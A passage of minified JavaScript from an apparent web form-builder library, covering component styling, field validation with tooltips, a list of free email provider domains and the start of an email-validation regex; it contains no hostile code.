a.borderRightColor,this._addStylesToStyleElement(n,t.element,a,":not(.".concat("cl-no-hover","):hover"),!0)}t.placeholderStyleAttributes&&this._addStylesToStyleElement(n,t.element,t.placeholderStyleAttributes,"::placeholder"),this._addFontStylesToStyleElement(n,this.getShared()),this.stylesAppliedToElement(e,t,n)}},this._fixMarginOverflow=e=>{var t=this.getParentComponent();t=t&&("flex"===t.style.display||"inline-flex"===t.style.display);var n="host"===e.getAttribute("cl-element");if(t&&n&&(t=this.getProps(),n=this.getEnvironment(),({styleAttributes:t}=_n(t.adaptiveStyles,n,"host")||{}),t&&(n="100%"===t.width,(t.marginLeft||t.marginRight)&&n))){let n=(parseFloat(t.marginLeft)||0)+(parseFloat(t.marginRight)||0);n&&setTimeout((()=>{e.style.width="calc(100% - ".concat(n,"px)")}))}},this.applySharedClassesToElementModel=e=>function(e,t){let n=e;return(n.classes||"").split(" ").filter((e=>e.startsWith("cl-"))).forEach((e=>{var i;(e=null===(i=t.textClasses)||void 0===i?void 0:i[e])&&(e.styleAttributes.fontFamily||(e.isHeader&&t.headerFontFamily&&(e=Object.assign(Object.assign({},e),{styleAttributes:Object.assign(Object.assign({},e.styleAttributes),{fontFamily:t.headerFontFamily})})),!e.isHeader&&t.textFontFamily&&(e=Object.assign(Object.assign({},e),{styleAttributes:Object.assign(Object.assign({},e.styleAttributes),{fontFamily:t.textFontFamily})}))),n=Object.assign(Object.assign({},n),{styleAttributes:Object.assign(Object.assign({},n.styleAttributes),e.styleAttributes),placeholderStyleAttributes:Object.assign(Object.assign({},n.placeholderStyleAttributes),e.placeholderStyleAttributes)}))})),n.styleAttributes.fontFamily||(n=Object.assign(Object.assign({},n),{styleAttributes:Object.assign(Object.assign({},n.styleAttributes),{fontFamily:t.textFontFamily})})),n}(e,this.documentModel.getShared()),this.getModel=()=>this.model,this._addStylesToStyleElement=function(e,t,n){let i=3<arguments.length&&void 0!==arguments[3]?arguments[3]:"",r=4<arguments.length?arguments[4]:void 0,o=Object.keys(n).reduce(((e,t)=>e+" ".concat(xh.camelCaseToDashCase(t),": ").concat(n[t]).concat(r?" !important;":";")),"");un({element:e,html:"[".concat("cl-element",'="').concat(t,'"]').concat(i," { ").concat(o," }"),appendHtml:!0})},this._addFontStylesToStyleElement=(e,t)=>{un({element:e,html:"[cl-type] {font-family:".concat(t.textFontFamily||"inherit","}"),appendHtml:!0})},this._addLinkColor=(e,t)=>{var n,i,r,o;t.linkColor&&un({element:e,html:"a {color: ".concat(t.linkColor,"}, a:visited {color: ").concat(t.linkColor,"}"),appendHtml:!0}),null!==(n=t.linkParams)&&void 0!==n&&n.color&&un({element:e,html:"a {color: ".concat(null===(i=t.linkParams)||void 0===i?void 0:i.color,"}, a:visited {color: ").concat(null===(r=t.linkParams)||void 0===r?void 0:r.color,"}"),appendHtml:!0}),null!==(o=t.linkParams)&&void 0!==o&&o.removeUnderline&&un({element:e,html:"a {text-decoration: none}, a:visited {text-decoration: none}",appendHtml:!0})},this._setClassAttributes=(e,t)=>{Array.from(e.classList).filter((e=>"cl-hovered"!==e&&"cl-focused"!==e)).forEach((t=>{t.startsWith("cl-")&&e.classList.remove(t)})),t=((e.getAttribute("class")||"")+" "+t.classes).trim(),e.setAttribute("class",t)},this.getParentComponent=()=>An(this.parentNode,"cl-element","host"),this.getWidgetContainerNode=()=>{let e=null==this?void 0:this.getAttribute("cl-path");return e&&1===e.split(",").length?this.parentNode:An(this.parentNode,"cl-path",void 0,(e=>e&&1===e.split(",").length))},this.getWidgetLanguages=()=>fn(this.services.config),this.getPreferredWidgetLanguage=()=>this.getWidgetLanguages()[0],this.getTranslationsMap=e=>Cn(e,this.getWidgetLanguages()),this.stylesAppliedToElement=(e,t,n)=>{},this.updateContext=()=>{var e;let t=this.getModel();this.services.context.updateRecord(t.id,{label:this.getContextRecordLabel(t.props),viewIndex:null===(e=t.path)||void 0===e?void 0:e[0]})},this.addContextRecord=()=>{var e;let t=this.getModel();this.services.context.addRecord(t.id,{recordKey:t.id,id:t.props.control.name,label:this.getContextRecordLabel(t.props),value:t.props.control.defaultValue||"",viewIndex:null===(e=t.path)||void 0===e?void 0:e[0],sourceId:"FORM",initialData:{fallbackValue:"",exampleValue:this.getContextRecordExampleValue(t.props)}})},this.getContextRecordLabel=e=>{var t,n;let i=e.control.name;return["email","first_name","last_name"].includes(i)?i.toUpperCase():e.content.label&&null!==(n=null===(t=e.adaptiveStyles.desktop.find((e=>"label"===e.element)))||void 0===t?void 0:t.params)&&void 0!==n&&n.enabled?(e=(new DOMParser).parseFromString(e.content.label,"text/html"),this.capitalizeFirstLetter(e.body.textContent||"")):e.content.placeholder?this.capitalizeFirstLetter(e.content.placeholder):e.control.integrationName?this.capitalizeFirstLetter(e.control.integrationName).replace(/_/g," "):void 0},this.capitalizeFirstLetter=e=>e.charAt(0).toUpperCase()+e.slice(1),this.getContextRecordExampleValue=e=>{switch(e.control.name){case"email":return"myemail@example.com";case"first_name":return"Maria";case"last_name":return"Taylor";default:return this.getContextRecordLabel(e)}},this.completeSubmitAction=e=>{e=e||{};let t=this.services.actionRegister.getRegisteredActions().find((e=>"SUBMIT"===e.category));t?null==t||t.execute(void 0,void 0,!0,e):this.services.actionFactory.get({type:"REQUEST"}).execute(void 0,void 0,!0,e)},this.getHandlers=()=>this.getProps().handlers&&this.getProps().handlers.length?[...this.getProps().handlers]:[],this.assets=function(){let e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"";return"".concat(n.services.config.getConfig("staticResourcesUrl").replace(/\/$/,""),"/").concat(n.manifest.name,"/assets").concat(e?"/".concat(e):"")},this.attachShadow({mode:"open"}),this.manifest=this.manifest||(null===(e=this.define)||void 0===e?void 0:e.manifest)||(null===(t=this.constructor.define)||void 0===t?void 0:t.manifest)}connectedCallback(){this.construct(),this.registerComponentResourceManagement(),Promise.resolve().then((()=>{this.attachHandlers()}))}disconnectedCallback(){var e;this.observers.clear(),this.subscriptions.off(),this.state.destroy(),this.componentEventEmitter.destroy(),null===(e=this.mergeTagsProcessor)||void 0===e||e.destroy()}static _resolveTogglableStylesForElementModel(e){let t=Object.assign({},e);return Object.keys(t).forEach((e=>{e.toLowerCase().includes("styleattributes")&&(t[e]=Wh._resolveTogglableStyles(t[e]))})),t}static _resolveTogglableStyles(e){let t=Object.assign({},e);return(e=(e,n,i)=>{n in t&&(e.forEach((e=>{e in t&&(t[e]=t[n]?t[e]:i)})),delete t[n])})(["marginTop","marginBottom","marginLeft","marginRight"],"_marginEnabled","0px"),e(["paddingTop","paddingBottom","paddingLeft","paddingRight"],"_paddingEnabled","0px"),t}}let Gh=Symbol("required");var zh=function(e,t){var n,i={};for(n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>t.indexOf(n)&&(i[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var r=0;for(n=Object.getOwnPropertySymbols(e);r<n.length;r++)0>t.indexOf(n[r])&&Object.prototype.propertyIsEnumerable.call(e,n[r])&&(i[n[r]]=e[n[r]])}return i};class Kh extends Wh{constructor(){super(...arguments);var e=this;this._createControl=function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},{element:n}=t,i=zh(t,["element"]),r=arguments.length;t=Array(1<r?r-1:0);for(var o=1;o<r;o++)t[o-1]=arguments[o];return r=e.getProps(),o=e.getModel(),o=Object.assign(Object.assign(Object.assign({},r.control),{componentId:o.id,viewIdx:o.path[0]}),i),i=e.services.form,n=[o,n,...t],i.hasControl(r.control.name)?i.updateControl(...n):i.registerControl(...n)},this.createControlWithValidation=function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:[],n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},{element:i=e.getElement("input"),tooltipElement:r=e.getRootElement().querySelector(".input-tooltip"),validCallback:o=Sn,invalidCallback:s=Sn,pendingCallback:a=Sn,elementToListen:l=i,validationMap:u={},listenStatusChange:c=!0}=n;if(n=zh(n,"element tooltipElement validCallback invalidCallback pendingCallback elementToListen validationMap listenStatusChange".split(" ")),r&&(r.style.visibility="hidden"),!t||!Array.isArray(t))throw Error("Validators should be an array");var d=e.getProps().control.validation;let h=u[null==d?void 0:d.validator],m=t.some((e=>e[Gh])),p=!(null==d||!d.required);return d=p||m,t=[...t],p&&!m&&t.unshift(function(){let e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"REQUIRED",t=t=>{switch(typeof t){case"string":t=t&&0<t.length;break;case"boolean":break;case"number":t=!isNaN(t);break;default:t=!!t}return{isValid:t,errorKey:t?null:e}};return t[Gh]=!0,t}()),h&&t.push(h),t=e._prepareAsyncValidators(t),t=e._createControl({element:i,validation:{validator:"custom",required:d}},void 0,t),c&&e._handleControlStatusChange(Object.assign({control:t,element:l,tooltipElement:r,configService:e.services.config,i18n:e.manifest.i18n,validCallback:o,invalidCallback:s,pendingCallback:a},n)),t},this._prepareAsyncValidators=function(){return(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).reduce(((e,t,n)=>("function"!=typeof t||(e["custom_".concat(n)]=async function(){let e=await Promise.resolve(t(...arguments));return"object"==typeof e&&"isValid"in e?Object.assign(Object.assign({},e),{errorKey:e.isValid?null:e.errorKey}):{isValid:!1,errorKey:"INVALID_VALIDATOR_RESPONSE"}}),e)),{})},this._handleControlStatusChange=e=>{e.control.on("validationStatusChanged",(t=>{this._handleValidationStatus(e,t)})),e.control.on("touchedStatusChanged",(()=>{let t;switch(!0){case e.control.pending:t="pending";break;case e.control.valid:t="valid";break;default:t="invalid"}this._handleValidationStatus(e,t)}))},this._handleValidationStatus=(e,t)=>{let{control:n,element:i,tooltipElement:r,validCallback:o,invalidCallback:s,errorMessageMapper:a,pendingCallback:l}=e;e=this.services.config;let u=this.manifest.i18n;switch(t){case"valid":c=r,i.classList.remove("invalid"),c.style.visibility="hidden",o&&o();break;case"invalid":n.touched&&(t=n.getErrorKeys())&&(e=function(e,t,n){return e=Cn(t,fn(e)).translations,(t=Object.keys(e).find((e=>e.includes(n))))?e[t]:n}(e,u,t=t[0]),a&&(e=a(t,e)),function(e,t,n,i){let r;i=i||document,e.classList.add("invalid"),t.style.visibility="visible",t.onmouseenter=()=>{!function(e){if(!(e=e||document).head.querySelector("#".concat("cl-tooltip-text-styles"))){var t=document.createElement("style");t.setAttribute("id","cl-tooltip-text-styles"),un({element:t,html:bh}),e.head.appendChild(t)}}(i),r=function(e){let t=document.getElementById("cl-overlay-tooltip-text")||document.createElement("div");return t.classList.add("cl-tooltip-text"),t.textContent!==e&&(t.textContent=e,t.style=null),t.id||(t.id="cl-overlay-tooltip-text"),t}(n),i.body.append(r),r.style.visibility="visible",function(e){let{triggerElement:t,tooltipElement:n,offset:i=10,htmlDocumentObject:r}=e;e=gn(t,n,i,"top",!0,r),n.setAttribute("cl-tooltip-position",e.position),cn(n,e.coordinates)}({triggerElement:t,tooltipElement:r,htmlDocumentObject:i})},t.onmouseleave=()=>{if(r){r.remove();let e=(i=i||document).head.querySelector("#".concat("cl-tooltip-text-styles"));e&&e.remove()}}}(i,r,e,this.htmlDocumentObject),s&&s());break;case"pending":n.touched&&(function(e,t){t.style.visibility="hidden",e.classList.contains("invalid")&&e.classList.remove("invalid")}(i,r),l&&l())}var c}}}let Qh="abv.bg alice.it andorra.ad aol.com aon.at apollo.lv arnet.com.ar atlas.cz azet.sk bluewin.ch bol.com bouyguestelecom.fr caramail.com centrum.cz chol.com citromail.hu ctemplar.com daum.net dir.bg elion.ee email.cz empas.com eunet.rs fastmail.com fastwebnet.it fibertel.com.ar free.fr freemail.hu freenet.de gazeta.pl globo.com gmail.com gmx.at gmx.com gmx.de hanmail.net hinet.net hot.ee hotmail.com hotmail.it hushmail.com i.ua icloud.com ig.com.br inbox.com inbox.lt inbox.lv inbox.mk inbox.ru inet.me interia.pl inwind.it iskon.hr jubii.dk kolabnow.com kpnmail.nl kt.com laposte.net latnet.eu lattelecom.lv latvija.com latvijas.tv libero.it list.ru live.com live.dk live.fi live.no luxmail.com lycos.com mail.ba mail.bg mail.com mail.dk mail.ee mail.lt mail.lv mail.ru mailbox.org mailo.com mailpile.is meta.ua migadu.com monaco.net nate.com naver.com neti.ee numericable.fr one.lt one.lv onet.pl online.nl online.no openmailbox.com orange.fr outlook.com pasts.lv pobox.sk pochta.ru poczta.fm post.lu post.sk posta.si proton.me protonmail.com r7.com radiff.com rambler.ru runbox.com sapo.pt sbb.rs scarlet.be seznam.cz sfr.fr siol.net speedy.com.ar startmail.com swissmail.org t-com.hr t-com.me t-online.de t-online.hu tdc.dk telekom.rs telenet.be telenor.no telfort.nl terra.com.br tiscali.it tlen.pl tportal.hr tutanota.com tvnet.lv ukr.net uol.com uolsinectis.com.ar virgilio.it volny.cz web.de webmail.t-2.net wind.it wp.pl xs4all.nl yahoo.com yahoo.com.ar yahoo.com.br yahoo.dk yahoo.es yahoo.it yandex.com yandex.ru ziggo.nl zoho.com zoznam.sk".split(" ");var qh=function(){function e(){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function")}return t=e,n=[{key:"emailValidationCb",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"",n=1<arguments.length?arguments[1]:void 0;try{if(!/^(?:[\x2D0-9A-Z_a-z\xAA\xB5\xBA\xC0-\xD6\xD8-\xF6\xF8-\u02C1\u02C6-\u02D1\u02E0-\u02E4\u02EC\u02EE\u0370-\u0374\u0376\u0377\u037A-\u037D\u037F\u0386\u0388-\u038A\u038C\u038E-\u03A1\u03A3-\u03F5\u03F7-\u0481\u048A-\u052F\u0531-\u0556\u0559\u0560-\u0588\u05D0-\u05EA\u05EF-\u05F2\u0620-\u064A\u066E\u066F\u0671-\u06D3\u06D5\u06E5\u06E6\u06EE\u06EF\u06FA-\u06FC\u06FF\u0710\u0712-\u072F\u074D-\u07A5\u07B1\u07CA-\u07EA\u07F4\u07F5\u07FA\u0800-\u0815\u081A\u0824\u0828\u0840-\u0858\u0860-\u086A\u0870-\u0887\u0889-\u088E\u08A0-\u08C9\u0904-\u0939\u093D\u0950\u0958-\u0961\u0971-\u0980\u0985-\u098C\u098F\u0990\u0993-\u09A8\u09AA-\u09B0\u09B2\u09B6-\u09B9\u09BD\u09CE\u09DC\u09DD\u09DF-\u09E1\u09F0\u09F1\u09FC\u0A05-\u0A0A\u0A0F\u0A10\u0A13-\u0A28\u0A2A-\u0A30\u0A32\u0A33\u0A35\u0A36\u0A38\u0A39\u0A59-\u0A5C\u0A5E\u0A72-\u0A74\u0A85-\u0A8D\u0A8F-\u0A91\u0A93-\u0AA8\u0AAA-\u0AB0\u0AB2\u0AB3\u0AB5-\u0AB9\u0ABD\u0AD0\u0AE0\u0AE1\u0AF9\u0B05-\u0B0C\u0B0F\u0B10\u0B13-\u0B28\u0B2A-\u0B30\u0B32\u0B33\u0B35-\u0B39\u0B3D\u0B5C\u0B5D\u0B5F-\u0B61\u0B71\u0B83\u0B85-\u0B8A\u0B8E-\u0B90\u0B92-\u0B95\u0B99\u0B9A\u0B9C\u0B9E\u0B9F\u0BA3\u0BA4\u0BA8-\u0BAA\u0BAE-\u0BB9\u0BD0\u0C05-\u0C0C\u0C0E-\u0C10\u0C12-\u0C28\u0C2A-\u0C39\u0C3D\u0C58-\u0C5A\u0C5D\u0C60\u0C61\u0C80\u0C85-\u0C8C\u0C8E-\u0C90\u0C92-\u0CA8\u0CAA-\u0CB3\u0CB5-\u0CB9\u0CBD\u0CDD\u0CDE\u0CE0\u0CE1\u0CF1\u0CF2\u0D04-\u0D0C\u0D0E-\u0D10\u0D12-\u0D3A\u0D3D\u0D4E\u0D54-\u0D56\u0D5F-\u0D61\u0D7A-\u0D7F\u0D85-\u0D96\u0D9A-\u0DB1\u0DB3-\u0DBB\u0DBD\u0DC0-\u0DC6\u0E01-\u0E30\u0E32\u0E33\u0E40-\u0E46\u0E81\u0E82\u0E84\u0E86-\u0E8A\u0E8C-\u0EA3\u0EA5\u0EA7-\u0EB0\u0EB2\u0EB3\u0EBD\u0EC0-\u0EC4\u0EC6\u0EDC-\u0EDF\u0F00\u0F40-\u0F47\u0F49-\u0F6C\u0F88-\u0F8C\u1000-\u102A\u103F\u1050-\u1055\u105A-\u105D\u1061\u1065\u1066\u106E-\u1070\u1075-\u1081\u108E\u10A0-\u10C5\u10C7\u10CD\u10D0-\u10FA\u10FC-\u1248\u124A-\u124D\u1250-\u1256\u1258\u125A-\u125D\u1260-\u1288\u128A-\u128D\u1290-\u12B0\u12B2-\u12B5\u12B8-\u12BE\u12C0\u12C2-\u12C5\u12C8-\u12D6\u12D8-\u1310\u1312-\u1315\u1318-\u135A\u1380-\u138F\u13A0-\u13F5\u13F8-\u13FD\u1401-\u166C\u166F-\u167F\u1681-\u169A\u16A0-\u16EA\u16F1-\u16F8\u1700-\u1711\u171F-\u1731\u1740-\u1751\u1760-\u176C\u176E-\u1770\u1780-\u17B3\u17D7\u17DC\u1820-\u1878\u1880-\u1884\u1887-\u18A8\u18AA\u18B0-\u18F5\u1900-\u191E\u1950-\u196D\u1970-\u1974\u1980-\u19AB\u19B0-\u19C9\u1A00-\u1A16\u1A20-\u1A54\u1AA7\u1B05-\u1B33\u1B45-\u1B4C\u1B83-\u1BA0\u1BAE\u1BAF\u1BBA-\u1BE5\u1C00-\u1C23\u1C4D-\u1C4F\u1C5A-\u1C7D\u1C80-\u1C8A\u1C90-\u1CBA\u1CBD-\u1CBF\u1CE9-\u1CEC\u1CEE-\u1CF3\u1CF5\u1CF6\u1CFA\u1D00-\u1DBF\u1E00-\u1F15\u1F18-\u1F1D\u1F20-\u1F45\u1F48-\u1F4D\u1F50-\u1F57\u1F59\u1F5B\u1F5D\u1F5F-\u1F7D\u1F80-\u1FB4\u1FB6-\u1FBC\u1FBE\u1FC2-\u1FC4\u1FC6-\u1FCC\u1FD0-\u1FD3\u1FD6-\u1FDB\u1FE0-\u1FEC\u1FF2-\u1FF4\u1FF6-\u1FFC\u2071\u207F\u2090-\u209C\u2102\u2107\u210A-\u2113\u2115\u2119-\u211D\u2124\u2126\u2128\u212A-\u212D\u212F-\u2139\u213C-\u213F\u2145-\u2149\u214E\u2183\u2184\u2C00-\u2CE4\u2CEB-\u2CEE\u2CF2\u2CF3\u2D00-\u2D25\u2D27\u2D2D\u2D30-\u2D67\u2D6F\u2D80-\u2D96\u2DA0-\u2DA6\u2DA8-\u2DAE\u2DB0-\u2DB6\u2DB8-\u2DBE\u2DC0-\u2DC6\u2DC8-\u2DCE\u2DD0-\u2DD6\u2DD8-\u2DDE\u2E2F\u3005\u3006\u3031-\u3035\u303B\u303C\u3041-\u3096\u309D-\u309F\u30A1-\u30FA\u30FC-\u30FF\u3105-\u312F\u3131-\u318E\u31A0-\u31BF\u31F0-\u31FF\u3400-\u4DBF\u4E00-\uA48C\uA4D0-\uA4FD\uA500-\uA60C\uA610-\uA61F\uA62A\uA62B\uA640-\uA66E\uA67F-\uA69D\uA6A0-\uA6E5\uA717-\uA71F\uA722-\uA788\uA78B-\uA7CD\uA7D0\uA7D1\uA7D3\uA7D5-\uA7DC\uA7F2-\uA801\uA803-\uA805\uA807-\uA80A\uA80C-\uA822\uA840-\uA873\uA882-\uA8B3\uA8F2-\uA8F7\uA8FB\uA8FD\uA8FE\uA90A-\uA925\uA930-\uA946\uA960-\uA97C\uA984-\uA9B2\uA9CF\uA9E0-\uA9E4\uA9E6-\uA9EF\uA9FA-\uA9FE\uAA00-\uAA28\uAA40-\uAA42\uAA44-\uAA4B\uAA60-\uAA76\uAA7A\uAA7E-\uAAAF\uAAB1\uAAB5\uAAB6\uAAB9-\uAABD\uAAC0\uAAC2\uAADB-\uAADD\uAAE0-\uAAEA\uAAF2-\uAAF4\uAB01-\uAB06\uAB09-\uAB0E\uAB11-\uAB16\uAB20-\uAB26\uAB28-\uAB2E\uAB30-\uAB5A\uAB5C-\uAB69\uAB70-\uABE2\uAC00-\uD7A3\uD7B0-\uD7C6\uD7CB-\uD7FB\uF900-\uFA6D\uFA70-\uFAD9\uFB00-\uFB06\uFB13-\uFB17\uFB1D\uFB1F-\uFB28\uFB2A-\uFB36\uFB38-\uFB3C\uFB3E\uFB40\uFB41\uFB43\uFB44\uFB46-\uFBB1\uFBD3-\uFD3D\uFD50-\uFD8F\uFD92-\uFDC7\uFDF0-\uFDFB\uFE70-\uFE74\uFE76-\uFEFC\uFF21-\uFF3A\uFF41-\uFF5A\uFF66-\uFFBE\uFFC2-\uFFC7\uFFCA-\uFFCF\uFFD2-\uFFD7\uFFDA-\uFFDC]|\uD800[\uDC00-\uDC0B\uDC0D-\uDC26\uDC28-\uDC3A\uDC3C\uDC3D\uDC3F-\uDC4D\uDC50-\uDC5D\uDC80-\uDCFA\uDE80-\uDE9C\uDEA0-\uDED0\uDF00-\uDF1F\uDF2D-\uDF40\uDF42-\uDF49\uDF50-\uDF75\uDF80-\uDF9D\uDFA0-\uDFC3\uDFC8-\uDFCF]|\uD801[\uDC00-\uDC9D\uDCB0-\uDCD3\uDCD8-\uDCFB\uDD00-\uDD27\uDD30-\uDD63\uDD70-\uDD7A\uDD7C-\uDD8A\uDD8C-\uDD92\uDD94\uDD95\uDD97-\uDDA1\uDDA3-\uDDB1\uDDB3-\uDDB9\uDDBB\uDDBC\uDDC0-\uDDF3\uDE00-\uDF36\uDF40-\uDF55\uDF60-\uDF67\uDF80-\uDF85\uDF87-\uDFB0\uDFB2-\uDFBA]|\uD802[\uDC00-\uDC05\uDC08\uDC0A-\uDC35\uDC37\uDC38\uDC3C\uDC3F-\uDC55\uDC60-\uDC76\uDC80-\uDC9E\uDCE0-\uDCF2\uDCF4\uDCF5\uDD00-\uDD15\uDD20-\uDD39\uDD80-\uDDB7\uDDBE\uDDBF\uDE00\uDE10-\uDE13\uDE15-\uDE17\uDE19-\uDE35\uDE60-\uDE7C\uDE80-\uDE9C\uDEC0-\uDEC7\uDEC9-\uDEE4\uDF00-\uDF35\uDF40-\uDF55\uDF60-\uDF72\uDF80-\uDF91]|\uD803[\uDC00-\uDC48\uDC80-\uDCB2\uDCC0-\uDCF2\uDD00-\uDD23\uDD4A-\uDD65\uDD6F-\uDD85\uDE80-\uDEA9\uDEB0\uDEB1\uDEC2-\uDEC4\uDF00-\uDF1C\uDF27\uDF30-\uDF45\uDF70-\uDF81\uDFB0-\uDFC4\uDFE0-\uDFF6]|\uD804[\uDC03-\uDC37\uDC71\uDC72\uDC75\uDC83-\uDCAF\uDCD0-\uDCE8\uDD03-\uDD26\uDD44\uDD47\uDD50-\uDD72\uDD76\uDD83-\uDDB2\uDDC1-\uDDC4\uDDDA\uDDDC\uDE00-\uDE11\uDE13-\uDE2B\uDE3F\uDE40\uDE80-\uDE86\uDE88\uDE8A-\uDE8D\uDE8F-\uDE9D\uDE9F-\uDEA8\uDEB0-\uDEDE\uDF05-\uDF0C\uDF0F\uDF10\uDF13-\uDF28\uDF2A-\uDF30\uDF32\uDF33\uDF35-\uDF39\uDF3D\uDF50\uDF5D-\uDF61\uDF80-\uDF89\uDF8B\uDF8E\uDF90-\uDFB5\uDFB7\uDFD1\uDFD3]|\uD805[\uDC00-\uDC34\uDC47-\uDC4A\uDC5F-\uDC61\uDC80-\uDCAF\uDCC4\uDCC5\uDCC7\uDD80-\uDDAE\uDDD8-\uDDDB\uDE00-\uDE2F\uDE44\uDE80-\uDEAA\uDEB8\uDF00-\uDF1A\uDF40-\uDF46]|\uD806[\uDC00-\uDC2B\uDCA0-\uDCDF\uDCFF-\uDD06\uDD09\uDD0C-\uDD13\uDD15\uDD16\uDD18-\uDD2F\uDD3F\uDD41\uDDA0-\uDDA7\uDDAA-\uDDD0\uDDE1\uDDE3\uDE00\uDE0B-\uDE32\uDE3A\uDE50\uDE5C-\uDE89\uDE9D\uDEB0-\uDEF8\uDFC0-\uDFE0]|\uD807[\uDC00-\uDC08\uDC0A-\uDC2E\uDC40\uDC72-\uDC8F\uDD00-\uDD06\uDD08\uDD09\uDD0B-\uDD30\uDD46\uDD60-\uDD65\uDD67\uDD68\uDD6A-\uDD89\uDD98\uDEE0-\uDEF2\uDF02\uDF04-\uDF10\uDF12-\uDF33\uDFB0]|\uD808[\uDC00-\uDF99]|\uD809[\uDC80-\uDD43]|\uD80B[\uDF90-\uDFF0]|[\uD80C\uD80E\uD80F\uD81C-\uD820\uD822\uD840-\uD868\uD86A-\uD86C\uD86F-\uD872\uD874-\uD879\uD880-\uD883\uD885-\uD887][\uDC00-\uDFFF]|\uD80D[\uDC00-\uDC2F\uDC41-\uDC46\uDC60-\uDFFF]|\uD810[\uDC00-\uDFFA]|\uD811[\uDC00-\uDE46]|\uD818[\uDD00-\uDD1D]|\uD81A[\uDC00-\uDE38\uDE40-\uDE5E\uDE70-\uDEBE\uDED0-\uDEED\uDF00-\uDF2F\uDF40-\uDF43\uDF63-\uDF77\uDF7D-\uDF8F]|\uD81B[\uDD40-\uDD6C\uDE40-\uDE7F\uDF00-\uDF4A\uDF50\uDF93-\uDF9F\uDFE0\uDFE1\uDFE3]|\uD821[\uDC00-\uDFF7]|\uD823[\uDC00-\uDCD5\uDCFF-\uDD08]|\uD82B[\uDFF0-\uDFF3\uDFF5-\uDFFB\uDFFD\uDFFE]|\uD82C[\uDC00-\uDD22\uDD32\uDD50-\uDD52\uDD55\uDD64-\uDD67\uDD70-\uDEFB]|\uD82F[\uDC00-\uDC6A\uDC70-\uDC7C\uDC80-\uDC88\uDC90-\uDC99]|\uD835[\uDC00-\uDC54\uDC56-\uDC9C\uDC9E\uDC9F\uDCA2\uDCA5\uDCA6\uDCA9-\uDCAC\uDCAE-\uDCB9\uDCBB\uDCBD-\uDCC3\uDCC5-\uDD05\uDD07-\uDD0A\uDD0D-\uDD14\uDD16-\uDD1C\uDD1E-\uDD39\uDD3B-\uDD3E\uDD40-\uDD44\uDD46\uDD4A-\uDD50\uDD52-\uDEA5\uDEA8-\uDEC0\uDEC2-\uDEDA\uDEDC-\uDEFA\uDEFC-\uDF14\uDF16-\uDF34\uDF36-\uDF4E\uDF50-\uDF6E\uDF70-\uDF88\uDF8A-\uDFA8\uDFAA-\uDFC2\uDFC4-\uDFCB]|\uD837[\uDF00-\uDF1E\uDF25-\uDF2A]|\uD838[\uDC30-\uDC6D\uDD00-\uDD2C\uDD37-\uDD3D\uDD4E\uDE90-\uDEAD\uDEC0-\uDEEB]|\uD839[\uDCD0-\uDCEB\uDDD0-\uDDED\uDDF0\uDFE0-\uDFE6\uDFE8-\uDFEB\uDFED\uDFEE\uDFF0-\uDFFE]|\uD83A[\uDC00-\uDCC4\uDD00-\uDD43\uDD4B]|\uD83B[\uDE00-\uDE03\uDE05-\uDE1F\uDE21\uDE22\uDE24\uDE27\uDE29-\uDE32\uDE34-\uDE37\uDE39\uDE3B\uDE42\uDE47\uDE49\uDE4B\uDE4D-\uDE4F\uDE51\uDE52\uDE54\uDE57\uDE59\uDE5B\uDE5D\uDE5F\uDE61\uDE62\uDE64\uDE67-\uDE6A\uDE6C-\uDE72\uDE74-\uDE77\uDE79-\uDE7C\uDE7E\uDE80-\uDE89\uDE8B-\uDE9B\uDEA1-\uDEA3\uDEA5-\uDEA9\uDEAB-\uDEBB]|\uD869[\uDC00-\uDEDF\uDF00-\uDFFF]|\uD86D[\uDC00-\uDF39\uDF40-\uDFFF]|\uD86E[\uDC00-\uDC1D\uDC20-\uDFFF]|\uD873[\uDC00-\uDEA1\uDEB0-\uDFFF]|\uD87A[\uDC00-\uDFE0\uDFF0-\uDFFF]|\uD87B[\uDC00-\uDE5D]|\uD87E[\uDC00-\uDE1D]|\uD884[\uDC00-\uDF4A\uDF50-\uDFFF]|\uD888[\uDC00-\uDFAF])+(\.(?:[\x2D0-9A-Z_a-z\xAA\xB5\xBA\xC0-\xD6\xD8-\xF6\xF8-\u02C1\u02C6-\u02D1\u02E0-\u02E4\u02EC\u02EE\u0370-\u0374\u0376\u0377\u037A-\u037D\u037F\u0386\u0388-\u038A\u038C\u038E-\u03A1\u03A3-\u03F5\u03F7-\u0481\u048A-\u052F\u0531-\u0556\u0559\u0560-\u0588\u05D0-\u05EA\u05EF-\u05F2\u0620-\u064A\u066E\u066F\u0671-\u06D3\u06D5\u06E5\u06E6\u06EE\u06EF\u06FA-\u06FC\u06FF\u0710\u0712-\u072F\u074D-\u07A5\u07B1\u07CA-\u07EA\u07F4\u07F5\u07FA\u0800-\u0815\u081A\u0824\u0828\u0840-\u0858\u0860-\u086A\u0870-\u0887\u0889-\u088E\u08A0-\u08C9\u0904-\u0939\u093D\u0950\u0958-\u0961\u0971-\u0980\u0985-\u098C\u098F\u0990\u0993-\u09A8\u09AA-\u09B0\u09B2\u09B6-\u09B9\u09BD\u09CE\u09DC\u09DD\u09DF-\u09E1\u09F0\u09F1\u09FC\u0A05-\u0A0A\u0A0F\u0A10\u0A13-\u0A28\u0A2A-\u0A30\u0A32\u0A33\u0A35\u0A36\u0A38\u0A39\u0A59-\u0A5C\u0A5E\u0A72-\u0A74\u0A85-\u0A8D\u0A8F-\u0A91\u0A93-\u0AA8\u0AAA-\u0AB0\u0AB2\u0AB3\u0AB5-\u0AB9\u0ABD\u0AD0\u0AE0\u0AE1\u0AF9\u0B05-\u0B0C\u0B0F\u0B10\u0B13-\u0B28\u0B2A-\u0B30\u0B32\u0B33\u0B35-\u0B39\u0B3D\u0B5C\u0B5D\u0B5F-\u0B61\u0B71\u0B83\u0B85-\u0B8A\u0B8E-\u0B90\u0B92-\u0B95\u0B99\u0B9A\u0B9C\u0B9E\u0B9F\u0BA3\u0BA4\u0BA8-\u0BAA\u0BAE-\u0BB9\u0BD0\u0C05-\u0C0C\u0C0E-\u0C10\u0C12-\u0C28\u0C2A-\u0C39\u0C3D\u0C58-\u0C5A\u0C5D\u0C